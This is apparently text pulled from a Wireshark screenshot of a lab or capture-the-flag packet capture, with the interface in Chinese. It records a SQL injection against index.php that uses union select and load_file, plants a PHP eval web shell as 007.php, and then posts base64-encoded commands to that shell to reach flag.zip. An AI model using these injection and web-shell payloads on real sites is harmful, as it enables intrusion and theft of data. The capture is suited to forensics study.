 logs.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组详情 宽窄 区分大小写 字符串 @eval
No. Time Source Destination Protocol Length Line-based t Info
118 3.013744 172.16.1.10 172.16.1.55 HTTP 104 HEAD /%20index.php HTTP/1.1
119 3.014154 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
183 25.648961 172.16.1.10 172.16.1.55 HTTP 480 GET /index.php?id=1%20and%201=1 HTTP/1.1
184 25.660773 172.16.1.55 172.16.1.10 HTTP 1045 ✓ HTTP/1.1 200 OK (text/html)
188 29.302517 172.16.1.10 172.16.1.55 HTTP 480 GET /index.php?id=1%20and%201=2 HTTP/1.1
189 29.316847 172.16.1.55 172.16.1.10 HTTP 943 ✓ HTTP/1.1 200 OK (text/html)
191 33.498678 172.16.1.10 172.16.1.55 HTTP 485 GET /index.php?id=1%20order%20by%204 HTTP/1.1
192 33.504214 172.16.1.55 172.16.1.10 HTTP 1044 ✓ HTTP/1.1 200 OK (text/html)
198 37.401946 172.16.1.10 172.16.1.55 HTTP 485 GET /index.php?id=1%20order%20by%205 HTTP/1.1
202 37.429284 172.16.1.55 172.16.1.10 HTTP 885 ✓ HTTP/1.1 200 OK (text/html)
208 43.246123 172.16.1.10 172.16.1.55 HTTP 495 GET /index.php?id=1%20union%20select%201,2,3,4 HTTP/1.1
212 43.254435 172.16.1.55 172.16.1.10 HTTP 1111 ✓ HTTP/1.1 200 OK (text/html)
213 43.266635 172.16.1.10 172.16.1.55 HTTP 450 GET /4 HTTP/1.1
214 43.267067 172.16.1.55 172.16.1.10 HTTP 494 ✓ HTTP/1.1 404 Not Found (text/html)
216 47.379247 172.16.1.10 172.16.1.55 HTTP 522 GET /index.php?id=1%20union%20select%201,load_file(%27C:/name.txt%27),3,4
217 47.407297 172.16.1.55 172.16.1.10 HTTP 1121 ✓ HTTP/1.1 200 OK (text/html)
218 47.422953 172.16.1.10 172.16.1.55 HTTP 477 GET /4 HTTP/1.1
219 47.423448 172.16.1.55 172.16.1.10 HTTP 494 ✓ HTTP/1.1 404 Not Found (text/html)
232 54.385684 172.16.1.10 172.16.1.55 HTTP 588 GET /index.php?id=1%20union%20select%201,%27%3C?php%20@eval($_POST[%22007%
236 54.394782 172.16.1.55 172.16.1.10 HTTP 895 ✓ HTTP/1.1 200 OK (text/html)
243 92.865989 172.16.1.10 172.16.1.55 HTTP 1065 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
244 92.868570 172.16.1.55 172.16.1.10 HTTP 962 ✓ HTTP/1.1 200 OK (text/html)
256 97.181327 172.16.1.10 172.16.1.55 HTTP 1075 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
257 97.182299 172.16.1.55 172.16.1.10 HTTP 715 ✓ HTTP/1.1 200 OK (text/html)
270 106.915051 172.16.1.10 172.16.1.55 HTTP 813 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
271 106.916450 172.16.1.55 172.16.1.10 HTTP 507 ✓ HTTP/1.1 200 OK (text/html)
Form item: "007" = "@eval(base64_decode($_POST[z0]));"
Key: 007
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" =
Key: z0
Value [truncated]:
Form item: "z1" = "C:\\phpStudy\\WWW\\flag.zip"
Key: z1
Value: C:\\phpStudy\\WWW\\flag.zip
0150 30 30 37 3d 25 34 30 65 76 61 6c 25 30 31 25 32 007=%40e val%01%2
0160 38 62 61 73 65 36 34 5f 64 65 63 6f 64 65 25 32 8base64_ decode%2
0170 38 25 32 34 5f 50 4f 53 54 25 35 42 7a 30 25 35 8%24_POS T%5Bz0%5
0180 44 25 32 39 25 32 39 25 33 42 26 7a 30 3d 51 47 D%29%29% 3B&z0=QG
0190 6c 75 61 56 39 7a 5a 58 51 6f 49 6d 52 70 63 33 luaV9zZX QoImRpc3
01a0 42 73 59 58 6c 66 5a 58 4a 79 62 33 4a 7a 49 69 BsYXlfZX Jyb3JzIi
01b0 77 69 4d 43 49 70 4f 30 42 7a 5a 58 52 66 64 47 wiMCIpO0 BzZXRfdG
Text item (text), 59 字节